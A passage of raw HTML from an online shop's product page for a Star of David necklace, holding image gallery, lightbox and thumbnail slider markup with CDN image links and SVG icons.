//www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace-modern-judaica-necklace-alefbet-5286720.jpg?v=1766490366&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace-modern-judaica-necklace-alefbet-5286720.jpg?v=1766490366&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39754777985273">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19746845884665__main-39754778018041"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19746845884665__main-39754778018041"
            data-alt="Lineal Star of David Necklace | Modern Judaica"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 0.75; --preview-ratio: 0.75;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-4.jpg?v=1766434972&amp;width=1946" alt="" srcset="//www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-4.jpg?v=1766434972&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-4.jpg?v=1766434972&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-4.jpg?v=1766434972&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-4.jpg?v=1766434972&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-4.jpg?v=1766434972&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-4.jpg?v=1766434972&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-4.jpg?v=1766434972&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-4.jpg?v=1766434972&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-4.jpg?v=1766434972&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-4.jpg?v=1766434972&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-4.jpg?v=1766434972&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-4.jpg?v=1766434972&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19746845884665__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-4.jpg?v=1766434972&amp;width=1946" alt="" srcset="//www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-4.jpg?v=1766434972&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-4.jpg?v=1766434972&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-4.jpg?v=1766434972&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-4.jpg?v=1766434972&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-4.jpg?v=1766434972&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-4.jpg?v=1766434972&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-4.jpg?v=1766434972&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-4.jpg?v=1766434972&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-4.jpg?v=1766434972&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-4.jpg?v=1766434972&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-4.jpg?v=1766434972&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-4.jpg?v=1766434972&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39754778018041">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19746845884665__main-39754778050809"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19746845884665__main-39754778050809"
            data-alt="Lineal Star of David Necklace | Modern Judaica"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-5.jpg?v=1766434972&amp;width=1946" alt="" srcset="//www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-5.jpg?v=1766434972&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-5.jpg?v=1766434972&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-5.jpg?v=1766434972&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-5.jpg?v=1766434972&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-5.jpg?v=1766434972&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-5.jpg?v=1766434972&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-5.jpg?v=1766434972&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-5.jpg?v=1766434972&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-5.jpg?v=1766434972&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-5.jpg?v=1766434972&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-5.jpg?v=1766434972&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-5.jpg?v=1766434972&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19746845884665__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-5.jpg?v=1766434972&amp;width=1946" alt="" srcset="//www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-5.jpg?v=1766434972&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-5.jpg?v=1766434972&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-5.jpg?v=1766434972&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-5.jpg?v=1766434972&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-5.jpg?v=1766434972&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-5.jpg?v=1766434972&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-5.jpg?v=1766434972&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-5.jpg?v=1766434972&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-5.jpg?v=1766434972&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-5.jpg?v=1766434972&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-5.jpg?v=1766434972&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-5.jpg?v=1766434972&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39754778050809">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19746845884665__main-39754778083577"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19746845884665__main-39754778083577"
            data-alt="Lineal Star of David Necklace | Modern Judaica"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-6.jpg?v=1766434972&amp;width=1946" alt="" srcset="//www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-6.jpg?v=1766434972&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-6.jpg?v=1766434972&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-6.jpg?v=1766434972&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-6.jpg?v=1766434972&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-6.jpg?v=1766434972&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-6.jpg?v=1766434972&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-6.jpg?v=1766434972&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-6.jpg?v=1766434972&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-6.jpg?v=1766434972&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-6.jpg?v=1766434972&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-6.jpg?v=1766434972&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-6.jpg?v=1766434972&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19746845884665__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-6.jpg?v=1766434972&amp;width=1946" alt="" srcset="//www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-6.jpg?v=1766434972&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-6.jpg?v=1766434972&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-6.jpg?v=1766434972&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-6.jpg?v=1766434972&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-6.jpg?v=1766434972&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-6.jpg?v=1766434972&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-6.jpg?v=1766434972&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-6.jpg?v=1766434972&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-6.jpg?v=1766434972&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-6.jpg?v=1766434972&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-6.jpg?v=1766434972&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-6.jpg?v=1766434972&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39754778083577">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides splide--transparent-arrows no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-background-1 desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--19746845884665__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--19746845884665__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--19746845884665__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--19746845884665__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--19746845884665__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 6"
                aria-controls="Slider-template--19746845884665__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 7"
                aria-controls="Slider-template--19746845884665__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 8"
                aria-controls="Slider-template--19746845884665__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-background-1 desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--19746845884665__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--19746845884665__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--19746845884665__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--19746845884665__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--19746845884665__main-39754777854201"
              data-media-position="1"
              data-alt="Lineal Star of David Necklace | Modern Judaica"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--19746845884665__main"
                aria-describedby="Thumbnail-template--19746845884665__main-1
"
              >
                <img src="//www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula.jpg?v=1766434972&amp;width=416" alt="Lineal Star of David Necklace | Modern Judaica" srcset="//www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula.jpg?v=1766434972&amp;width=54 54w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula.jpg?v=1766434972&amp;width=74 74w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula.jpg?v=1766434972&amp;width=104 104w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula.jpg?v=1766434972&amp;width=162 162w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula.jpg?v=1766434972&amp;width=208 208w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula.jpg?v=1766434972&amp;width=324 324w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula.jpg?v=1766434972&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19746845884665__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19746845884665__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--19746845884665__main-39754777886969"
              data-media-position="2"
              data-alt="Lineal Star of David Necklace | Modern Judaica"
              style="--ratio: 130.78125%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--19746845884665__main"
                aria-describedby="Thumbnail-template--19746845884665__main-2
"
              >
                <img src="//www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927.jpg?v=1766434973&amp;width=416" alt="Lineal Star of David Necklace | Modern Judaica" srcset="//www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927.jpg?v=1766434973&amp;width=54 54w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927.jpg?v=1766434973&amp;width=74 74w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927.jpg?v=1766434973&amp;width=104 104w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927.jpg?v=1766434973&amp;width=162 162w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927.jpg?v=1766434973&amp;width=208 208w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927.jpg?v=1766434973&amp;width=324 324w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927.jpg?v=1766434973&amp;width=416 416w" width="416" height="544" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19746845884665__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19746845884665__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--19746845884665__main-39754777919737"
              data-media-position="3"
              data-alt="Lineal Star of David Necklace | Modern Judaica"
